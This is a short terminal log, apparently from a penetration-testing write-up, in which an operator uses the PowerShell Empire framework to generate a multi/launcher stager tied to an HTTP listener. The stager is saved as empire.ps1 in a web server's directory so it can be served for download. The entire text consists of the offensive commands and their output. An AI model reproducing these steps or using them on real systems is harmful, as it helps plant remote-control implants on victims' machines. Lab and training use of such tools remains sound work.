 (Empire: listeners) > usestager multi/launcher
(Empire: stager/multi/launcher) > set Base64 False
(Empire: stager/multi/launcher) > set Listener http
(Empire: stager/multi/launcher) > set OutFile /var/www/html/samples
(Empire: stager/multi/launcher) > set OutFile /var/www/html/samples/empire.ps1
(Empire: stager/multi/launcher) > execute
[*] Stager output written out to: /var/www/html/samples/empire.ps1